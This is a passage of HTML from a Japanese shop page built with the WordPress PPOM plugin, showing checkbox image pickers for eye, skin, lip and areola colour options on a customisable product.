value="{&quot;label&quot;:&quot;\u77b3\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;830&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg" title="瞳の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage830">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-831"
data-price=""
data-label="瞳の色02"
class="ppom-option-eyecolor-831 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-831"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;831&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg" title="瞳の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage831">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-832"
data-price=""
data-label="瞳の色03"
class="ppom-option-eyecolor-832 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-832"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;832&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg" title="瞳の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage832">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-833"
data-price=""
data-label="瞳の色04"
class="ppom-option-eyecolor-833 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-833"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827204&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827204&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;833&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg" title="瞳の色04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yanjing4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yanjing4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage833">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=skincolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 skincolor ppom-wrapper_outer-skincolor ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-skincolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="skincolor">肌の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-skincolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-4327"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-834"
data-price=""
data-label="肌の色01"
class="ppom-option-skincolor-834 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-834"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u808c\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u808c\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;834&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg" title="肌の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fuse1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/fuse1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage834">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skincolor][]"
id="skincolor-835"
data-price=""
data-label="肌の色02"
class="ppom-option-skincolor-835 ppom-simple-option image ppom-input"
data-percent=""
data-title="肌の色"
data-optionid="skincolor-835"
data-data_name="skincolor"
value="{&quot;label&quot;:&quot;\u808c\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u808c\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skincolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;835&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg" class="img-thumbnail ppom-zoom-skincolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg" title="肌の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fuse2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/fuse2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage835">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=lipcolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 lipcolor ppom-wrapper_outer-lipcolor ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-lipcolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="lipcolor">唇の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-lipcolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-4327"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12051"
data-price=""
data-label="C01"
class="ppom-option-lipcolor-12051 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12051"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c01&quot;,&quot;option_id&quot;:&quot;c01&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12051&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/C01.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/C01.jpg" title="C01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/C01.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/C01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12051">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12052"
data-price=""
data-label="C02"
class="ppom-option-lipcolor-12052 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12052"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c02&quot;,&quot;option_id&quot;:&quot;c02&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12052&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/C02.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/C02.jpg" title="C02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/C02.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/C02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12052">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12053"
data-price=""
data-label="C03"
class="ppom-option-lipcolor-12053 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12053"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c03&quot;,&quot;option_id&quot;:&quot;c03&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12053&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/C03.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/C03.jpg" title="C03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/C03.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/C03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12053">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12054"
data-price=""
data-label="C04"
class="ppom-option-lipcolor-12054 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12054"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c04&quot;,&quot;option_id&quot;:&quot;c04&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12054&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/C04.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/C04.jpg" title="C04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/C04.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/C04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12054">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-12055"
data-price=""
data-label="C05"
class="ppom-option-lipcolor-12055 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-12055"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;C05&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;C05&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;c05&quot;,&quot;option_id&quot;:&quot;c05&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;12055&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/09/C05.jpg" class="img-thumbnail ppom-zoom-lipcolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/09/C05.jpg" title="C05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/09/C05.jpg 150w, https://missse.jp/wp-content/uploads/2022/09/C05-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage12055">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=areolacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 areolacolor ppom-wrapper_outer-areolacolor ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-areolacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="areolacolor">乳輪の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-areolacolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-4327"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-837"
data-price=""
data-label="乳輪の色01"
class="ppom-option-areolacolor-837 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-837"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;837&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg" title="乳輪の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage837">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-838"
data-price=""
data-label="乳輪の色02"
class="ppom-option-areolacolor-838 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-838"
data-data_name="areolacolor"
value="{&quot;label&quot;:&quot;\u4e73\u8f2a\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e73\u8f2a\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;areolacolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;838&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg" class="img-thumbnail ppom-zoom-areolacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg" title="乳輪の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/ruse2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/ruse2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage838">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][areolacolor][]"
id="areolacolor-839"
data-price=""
data-label="乳輪の色03"
class="ppom-option-areolacolor-839 ppom-simple-option image ppom-input"
data-percent=""
data-title="乳輪の色"
data-optionid="areolacolor-839"
data-data_name="areolacolor"
